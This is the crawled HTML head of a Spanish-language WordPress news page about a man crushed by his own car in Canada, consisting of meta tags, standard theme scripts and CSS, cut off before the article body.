

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montrealquebeclatino.com/noticias/noticias-montreal/hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada/
body_size: 32387
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Hombre muere tras ser aplastado por su propio coche en Canadá | MontrealQuebecLatino.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://montrealquebeclatino.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/76x76.png" /><link rel="apple-touch-icon" sizes="120x120" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/120x120.png" /><link rel="apple-touch-icon" sizes="152x152" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/152x152.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/114x114.png" /><link rel="apple-touch-icon" sizes="144x144" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/144x144.png" />
<!-- Open Graph Meta Tags generated by Blog2Social 720 - https://www.blog2social.com -->
<meta property="og:title" content="Hombre muere tras ser aplastado por su propio coche en Canadá"/>
<meta property="og:description" content="Un equipo de bomberos trató de reanimar al individuo, pero falleció en el lugar a causa de sus lesiones. Un hombre fue aplastado el pasado 8 de septiembre po"/>
<meta property="og:url" content="https://montrealquebeclatino.com/noticias/noticias-montreal/hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada/"/>
<meta property="og:image" content="http://montrealquebeclatino.com/wp-content/uploads/2021/09/MCD.jpg"/>
<meta property="og:image:width" content="564"/>
<meta property="og:image:height" content="423"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-09-14 15:46:50"/>
<meta property="og:article:modified_time" content="2021-09-14 15:46:50"/>
<meta property="og:article:tag" content="auto"/>
<meta property="og:article:tag" content="canada"/>
<meta property="og:article:tag" content="hombre"/>
<meta property="og:article:tag" content="mc donalds"/>
<meta property="og:article:tag" content="muerte"/>
<meta property="og:article:tag" content="noticia"/>
<meta property="og:article:tag" content="propio"/>
<meta property="og:article:tag" content="vancouver"/>
<!-- Open Graph Meta Tags generated by Blog2Social 720 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 720 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hombre muere tras ser aplastado por su propio coche en Canadá"/>
<meta name="twitter:description" content="Un equipo de bomberos trató de reanimar al individuo, pero falleció en el lugar a causa de sus lesiones. Un hombre fue aplastado el pasado 8 de septiembre po"/>
<meta name="twitter:image" content="http://montrealquebeclatino.com/wp-content/uploads/2021/09/MCD.jpg"/>
<!-- Twitter Card generated by Blog2Social 720 - https://www.blog2social.com -->
<meta name="author" content="Redacción MQL"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MontrealQuebecLatino.com &raquo; Feed" href="https://montrealquebeclatino.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MontrealQuebecLatino.com &raquo; Feed de los comentarios" href="https://montrealquebeclatino.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MontrealQuebecLatino.com &raquo; Comentario Hombre muere tras ser aplastado por su propio coche en Canadá del feed" href="https://montrealquebeclatino.com/noticias/noticias-montreal/hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montrealquebeclatino.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://montrealquebeclatino.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://montrealquebeclatino.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='aba_frontEndCSS-css' href='https://montrealquebeclatino.com/wp-content/plugins/ad-blocking-advisor/css/frontend.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fsb-image-css' href='https://montrealquebeclatino.com/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-newsletter/style.css?ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://montrealquebeclatino.com/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://montrealquebeclatino.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=11.4' type='text/css' media='all' />
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/ad-blocking-advisor/js/ad-blocking-advisor.js?ver=6.4.3" id="aba_script-js"></script>
<link rel="https://api.w.org/" href="https://montrealquebeclatino.com/wp-json/" /><link rel="alternate" type="application/json" href="https://montrealquebeclatino.com/wp-json/wp/v2/posts/16585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montrealquebeclatino.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://montrealquebeclatino.com/?p=16585' />
<link rel="alternate" type="application/json+oembed" href="https://montrealquebeclatino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontrealquebeclatino.com%2Fnoticias%2Fnoticias-montreal%2Fhombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://montrealquebeclatino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontrealquebeclatino.com%2Fnoticias%2Fnoticias-montreal%2Fhombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a826ae5152","wpRestUrl":"https:\/\/montrealquebeclatino.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/montrealquebeclatino.com\/wp-admin\/","wpRestNonce":"a826ae5152","wpRestUrl":"https:\/\/montrealquebeclatino.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/montrealquebeclatino.com\/wp-admin\/","wpRestNonce":"a826ae5152","wpRestUrl":"https:\/\/montrealquebeclatino.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":16585};
    </script>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://montrealquebeclatino.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://montrealquebeclatino.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="amphtml" href="https://montrealquebeclatino.com/noticias/noticias-montreal/hombre-muere-tras-ser-aplastado-por-su-propio-coche-en-canada/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/montrealquebeclatino.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/montrealquebeclatino.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d50067";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="ad332216c2";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="http:\/\/montrealquebeclatino.com\/advertise-with-us\/";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
